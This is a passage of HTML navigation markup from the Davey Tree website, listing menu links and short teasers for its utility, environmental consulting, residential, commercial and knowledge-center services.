                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/investor-owned-utilities/" >
                        Investor-Owned
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/utility-cooperatives/" >
                        Cooperatives
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/municipal/" >
                        Municipal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/pipeline-services/" >
                        Natural Gas/Pipeline
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/railway-vegetation-management/" >
                        Railway
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/utility-services/transportation/" >
                        Transportation
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-team-0UtilitySolutionsMega" class="nav-link  " href="/utility-services/teams/" >
                        Meet Our Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0UtilitySolutionsMega" class="nav-link  " href="https://www.davey.com/portfolio/?type-of-client=communication-utility,electric-co-op-utility,electric-government-utility,electric-investor-owned-utility" >
                        Browse Our Work
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=150&height=99&v=1da508d666cd430&format=webp&quality=80 150w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=300&height=197&v=1da508d666cd430&format=webp&quality=80 300w, /media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80 430w " data-src="/media/5raoxli2/utility_css_monarch-ccaa_banner_1440x500.jpg?width=430&height=282&v=1da508d666cd430&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Utility Css Monarch Ccaa Banner 1440X500" />                                                <a href="/portfolio/dus_monarch-ccaa_ec_vm_0422/" class="articleTitle">DRG Helps Utilities Ramp Up Sustainability Efforts Using Pollinator Habitats</a>
                                                <div class="date"></div>
                                                <div class="text">DRG helps utilities such as PHI and BGE enroll and stay compliant in programs like the Monarch CCAA that put environmental conservation at the forefront of ROW vegetation management.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="environmental-consulting-0" class="nav-link dropdown-toggle dropdown-toggle" href="/environmental-consulting-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Environmental Consulting
                    </a>
                    <div class="dropdown-menu" aria-labelledby="environmental-consulting-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Environmental Consulting</div>
                                                    <div class="text"><p><span class="NormalTextRun SCXW80064496 BCX0">Our team of experts can provide the guidance, analysis, and quality service you need to manage the natural resources on your property. From wetlands and streams to stormwater management and tree inventories, we offer turn-key solutions for clients nationwide. </span> </p></div>
                                                        <a href="/environmental-consulting-services/" class="link textLinkArrow" >Learn More About Our Environmental <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Contact your local environmental consulting team to find out how you can partner with Davey Resource Group on your next project. </p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0EnvironmentalConsultingMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0EnvironmentalConsultingMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/wetland-stream/" >
                        Wetland & Stream
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/environmental-design-ecosystem-restoration/" >
                        Environmental Design & Ecosystem Restoration
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/stormwater-management-compliance/" >
                        Stormwater Management & Compliance
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/urban-community-forestry/" >
                        Urban & Community Forestry
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/treekeeper-inventory-management-software/" >
                        TreeKeeper Inventory Management Software
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/invasive-species-management-control/" >
                        Invasive Species Management & Control
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/civil-engineering-surveying/" >
                        Civil Engineering & Surveying
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/landscape-architecture-ecological-design/" >
                        Landscape Architecture & Ecological Design
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/grant-writing/" >
                        Grant Writing
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/soils-evaluations-consulting/" >
                        Soils Evaluations & Consulting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/environmental-consulting-services/coastal-permitting-solutions/" >
                        Coastal Permitting Solutions
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.daveymitigation.com/"  target="_blank">
                        Mitigation Solutions
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="find-your-local-drg-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/locations/" >
                        Find Your Local DRG Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="meet-our-leadership-team-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/teams/" >
                        Meet Our Leadership Team
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="browse-our-work-0EnvironmentalConsultingMega" class="nav-link  " href="/portfolio/" >
                        Browse Our Work
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="industry-updates-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/resources-news/" >
                        Industry Updates
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="webinars-0EnvironmentalConsultingMega" class="nav-link  " href="/environmental-consulting-services/webinars/" >
                        Webinars
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                        <div class="image">
											                <picture>
											                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                                                        		<img class="lazyload" width="450" height="302" data-sizes="auto" data-srcset="/media/cz1ikzoe/adobestock_649204885.jpeg?width=150&height=101&v=1dbdc7835de9f10&format=webp&quality=80 150w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=300&height=202&v=1dbdc7835de9f10&format=webp&quality=80 300w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=430&height=289&v=1dbdc7835de9f10&format=webp&quality=80 430w, /media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80 450w " data-src="/media/cz1ikzoe/adobestock_649204885.jpeg?width=450&height=302&v=1dbdc7835de9f10&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='450' height='302' viewBox='0 0 225 151'%3E%3C/svg%3E" alt="Adobestock 649204885" />
											                </picture>
											            </div>
                                                    <div class="headline">Federal Agency Compliance Solutions</div>
                                                    <div class="text"><p>Davey Resource Group has extensive experience working with federal agencies to ensure project compliance. From threatened and endangered species habitat assessments and NEPA compliance to site assessment and remediation, our team of experts have a diverse skillset to help your project stay on track.</p></div>
                                                        <a href="/environmental-consulting-services/federal/" class="link textLinkArrow" target="_blank">Learn <span class="lastWord">More<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="portfolio-0" class="nav-link  " href="/portfolio/" >
                        Portfolio
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Davey</div>
                                                    <div class="text"><p>With operations throughout North America, our branches have expanded, but our commitment to scientifically-based horticultural and environmental services and outstanding client service has never wavered.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Davey<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="/about/careers/" class="link textLinkArrow" >View Career <span class="lastWord">Opportunities<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutMega" class="nav-link  " href="/about/history/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="community-engagement-0AboutMega" class="nav-link  " href="/about/community-engagement/" >
                        Community Engagement
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="corporate-responsibility-0AboutMega" class="nav-link  " href="/about/corporate-responsibility/" >
                        Corporate Responsibility
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="expertise-&amp;-training-0AboutMega" class="nav-link  " href="/about/expertise/" >
                        Expertise & Training
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="persevering-through-challenge-0AboutMega" class="nav-link  " href="/about/perseverance/" >
                        Persevering Through Challenge
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutMega" class="nav-link  " href="/about/davey-institute/" >
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="employee-ownership-0AboutMega" class="nav-link  " href="/about/employee-ownership/" >
                        Employee Ownership
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="newsroom-0AboutMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Newsroom
                    </div>
                    <div class="dropdown-menu" aria-labelledby="newsroom-0AboutMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=acquisition-press-releases,promotion-appointment-press-releases,miscellaneous-press-releases,industry-news" >
                        Press Releases
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.davey.com/about/newsroom/?category=industry-news,davey-in-the-news" >
                        News Articles
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="corporate-information-0AboutMega" class="nav-link  " href="/about/corporate/" >
                        Corporate Information
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="shareholder-relations-0AboutMega" class="nav-link  " href="/shareholder-relations/" >
                        Shareholder Relations
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutMega" class="nav-link  " href="/about/careers/"  target="_blank">
                        Career Opportunities
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="seed-campus-0AboutMega" class="nav-link  " href="/about/seed-campus/" >
                        SEED Campus
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent SEED Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/iu5j0b2v/eh2_4229.jpg?width=150&height=99&v=1dc7363e2524030&format=webp&quality=80 150w, /media/iu5j0b2v/eh2_4229.jpg?width=300&height=197&v=1dc7363e2524030&format=webp&quality=80 300w, /media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80 430w " data-src="/media/iu5j0b2v/eh2_4229.jpg?width=430&height=282&v=1dc7363e2524030&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="EH2 4229 (1)" />                                                <a href="/about/seed-blog/operations-in-full-swing-at-seed-campus/" class="articleTitle">Operations in Full Swing at SEED Campus</a>
                                                <div class="date">December 29, 2025</div>
                                                <div class="text">Since its grand opening in August, activities are now in full swing at the Davey SEED Campus with company trainings, meetings and events.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="knowledge-center-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/knowledge-center/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Knowledge Center
                    </a>
                    <div class="dropdown-menu" aria-labelledby="knowledge-center-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Knowledge Center</div>
                                                    <div class="text"><p>Backed by The Davey Institute, the industry’s premier research and development laboratory, our team of experts share their knowledge on the most common topics and questions in arboriculture.</p></div>
                                                        <a href="/about/davey-institute/" class="link textLinkArrow" >Learn More About The Davey <span class="lastWord">Institute<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Davey local office about your residential tree or lawn needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Get In <span class="lastWord">Touch<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="davey-blog-for-homeowners-0KnowledgeCenterMega" class="nav-link  " href="https://blog.davey.com/" >
                        Davey Blog for Homeowners
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="commercial-greenspace-guide-blog-0KnowledgeCenterMega" class="nav-link  " href="/commercial-blog/" >
                        Commercial Greenspace Guide Blog
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="talking-trees-podcast-0KnowledgeCenterMega" class="nav-link  " href="https://talkingtreeswithdaveytree.buzzsprout.com/1591846" >
                        Talking Trees Podcast
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="video-gallery-0KnowledgeCenterMega" class="nav-link  " href="/videos/" >
                        Video Gallery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="pest-&amp;-disease-resource-center-0KnowledgeCenterMega" class="nav-link  " href="/insect-disease-resource-center/" >
                        Pest & Disease Resource Center
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="climate-science-research-0KnowledgeCenterMega" class="nav-link  " href="/climate-change/" >
                        Climate Science Research
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Watch: Tips From Davey Experts</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/ww2lx0iv/climate-change.jpg?width=150&height=99&v=1da506f4d265280&format=webp&quality=80 150w, /media/ww2lx0iv/climate-change.jpg?width=300&height=197&v=1da506f4d265280&format=webp&quality=80 300w, /media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80 430w " data-src="/media/ww2lx0iv/climate-change.jpg?width=430&height=282&v=1da506f4d265280&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Climate Change" />                                                <a href="/videos/impacts-of-climate-change/" class="articleTitle">Addressing Climate Change Projections &amp; The Impact</a>
                                                <div class="date"></div>
                                                <div class="text">Dr. Daniel Herms, Vice President of Research &amp; Development at Davey, shares recent climate change data and projections.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
                    <span class="bar2"></span>
                    <span class="bar3"></span>
                </span>
                <span class="close-icon"></span>
                <span class="text">Menu<span class="nv"> Toggle</span></span>
            </button>
            <div class="logo">
                    <a href="/">
	                    <picture>
	                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
	                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
	                    </picture>
                    </a>
            </div>
                <a href="/manage-account/" target="_blank" class="accountLink">
                    <span class="icon"></span>
                    <span class="text">Account</span>
                </a>
                <button class="searchLink">
                    <span class="icon"></span>
                    <span class="text">Search</span>
                </button>
        </div>
        <div class="menuContent sr-none">
            <div class="top-menu">
                <div class="logo">
                        <a href="/">
		                    <picture>
		                        <source media="(min-width: 1400px)" srcset="[data-uri]" />
		                        <img class="lazyload" width="294" height="104" data-sizes="auto" data-srcset="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=54&width=150&quality=80 150w, /media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80 294w " data-src="/media/1pdlesft/davey-tree-logo.svg?anchor=center&mode=pad&height=104&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='294' height='104' viewBox='0 0 147 52'%3E%3C/svg%3E" alt="Davey Tree Logo" />
		                    </picture>
		                </a>
                </div>
                    <button class="searchLink">
                        <span class="icon"></span>
                        <span class="text">Search</span>
                    </button>
                <button type="button" class="close closeButton"><span class="icon"></span><span class="sr-only">Close</span></button>
            </div>
            
        <ul class="mobileMenuList">
                <li class="has-dropdown megamenu" id="mmRoot0">
                    <a href="/residential-tree-services/">
                        <span class="text">Residential</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot1">
                    <a href="/commercial-services/">
                        <span class="text">Commercial</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot2">
                    <a href="/utility-services/">
                        <span class="text">Utility Solutions</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot3">
                    <a href="/environmental-consulting-services/">
                        <span class="text">Environmental Consulting</span>
                    </a>
                </li>
                <li class=" megamenu" id="mmRoot4">
                    <a href="/portfolio/">
                        <span class="text">Portfolio</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot5">
                    <a href="/about/">
                        <span class="text">About</span>
                    </a>
                </li>
                <li class="has-dropdown megamenu" id="mmRoot6">
                    <a href="/knowledge-center/">
                        <span class="text">Knowledge Center</span>
                    </a>
                </li>
        </ul>
        <div class="mobileSubmenus">
                        <div class="submenu" id="mmRoot0Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Residential</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Our ISA certified arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p>
                                    </div>
                                        <a href="/residential-tree-services/" class="textLinkArrow">Learn More About Our Residential <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/">
                                                    <span class="text">Tree Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/">Tree Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-health-inspection-treatment/">
                    Tree Health Inspection &amp; Treatment
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-planting-transplanting/">
                    Tree Planting &amp; Transplanting
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/shrub-pruning/">
                    Shrub Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-removal/">
                    Tree Removal
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-shrub-fertilization/">
                    Tree &amp; Shrub Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/tree-trimming-pruning/">
                    Tree Trimming &amp; Pruning
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/storm-prep-support-systems-for-trees/">
                    Storm Prep &amp; Support Systems For Trees
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="/residential-tree-services/lawn-care-services/">
                                                    <span class="text">Lawn Services</span>
                                                </a>
                                                    <ul>
<li class="primary-nav-link"><a href="/residential-tree-services/lawn-care-services/">Lawn Services Page</a></li>            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-aeration-overseeding/">
                    Lawn Aeration &amp; Overseeding
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-fertilization/">
                    Lawn Fertilization
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/residential-tree-services/lawn-care-services/lawn-pest-grub-control/">
                    Lawn Pest &amp; Grub Control
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/daveycare-client-promise/">
                                                    <span class="text">DaveyCare&#x2120; Client Promise</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/refer-a-friend/">
                                                    <span class="text">Refer A Friend To Davey</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/residential-tree-services/certified-tree-doctor/">
                                                    <span class="text">Certified Arborists</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Find Local Office</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot1Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Commercial</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p>Davey provides comprehensive landscaping, grounds management, and<span> </span>tree care services<span> on commercial properties across North America. </span></p>
                                    </div>
                                        <a href="/commercial-services/" class="textLinkArrow">Learn More About Our Commercial <span class="lastWord">Services<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-grounds-maintenance/">
                    Commercial Grounds Maintenance
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-tree-care-services/">
                    Commercial Tree Care Services
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/commercial-snow-ice-removal/">
                    Commercial Snow &amp; Ice Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/landscape-enhancements/">
                    Landscape Enhancements
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/nationwide/">
                    Multi-Location Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/water-management-solutions/">
                    Water Management Solutions
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Regional Services</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/professional-landscaping/">
                    Landscape Design &amp; Installation
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/large-tree-moving/">
                    Large Tree Moving
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/premium-mulch/">
                    Mulch Production &amp; Delivery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/sports-turf-management/">
                    Sports Turf Management
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/the-davey-nursery/">
                    The Davey Nursery
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-services/teams/">
                                                    <span class="text">Meet Our Business Developers</span>
                                                </a>
                                            </li>
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Property Types</span>
                                                </a>
                                                    <ul>
            <li class="primary-nav-link ">
                <a href="/commercial-services/cemetery/">
                    Cemetery
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/class-a-property-landscaping-services/">
                    Class A
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/educational-campuses/">
                    Educational Campuses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/golf-course-tree-and-landscaping-services/">
                    Golf Courses
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/healthcare/">
                    Healthcare
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hoa-cdd/">
                    HOA/CDD
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/hospitality/">
                    Hospitality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/industrial/">
                    Industrial
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/military-family-housing/">
                    Military Family Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/multifamily-housing/">
                    Multifamily Housing
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/municipality/">
                    Municipality
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/parks-trails/">
                    Parks &amp; Trails
                </a>
            </li>
            <li class="primary-nav-link ">
                <a href="/commercial-services/retail/">
                    Retail
                </a>
            </li>
                                                    </ul>
                                            </li>
                                            <li class="">
                                                <a href="/portfolio/">
                                                    <span class="text">Browse Our Work</span>
                                                </a>
                                            </li>
                                            <li class="">
                                                <a href="/commercial-blog/">
                                                    <span class="text">Read Our Commercial Blog</span>
                                                </a>
                                            </li>
                            </ul>
                                <div class="submenuEndLink">
                                <a href="/about/contact-us/"  class="btn">Contact Us</a>
                            </div>
                            
                        </div>
                        <div class="submenu" id="mmRoot2Submenu">
                                <div class="contentBlock">
                                    <div class="level1Headline">
                                        <div class="headline">Utility Solutions</div>
                                        <button type="button" class="submenuBack">
                                            <span class="sr-only">Back</span>
                                            <span class="icon"></span>
                                        </button>
                                    </div>
                                    <div class="text">
                                        <p><span class="NormalTextRun SCXW67890204 BCX0">From vegetation management and asset management to make-ready engineering services, we can help you reach your goals with expert service and a commitment to quality.</span></p>
                                    </div>
                                        <a href="/utility-services/" class="textLinkArrow">Learn More About Our Utility <span class="lastWord">Solutions<span class="icon"></span></span></a>
                                </div>
                            <ul class="menuRoot">
                                            <li class="has-dropdown">
                                                <a href="">
                                                    <span class="text">Services</span>
                                                </a>
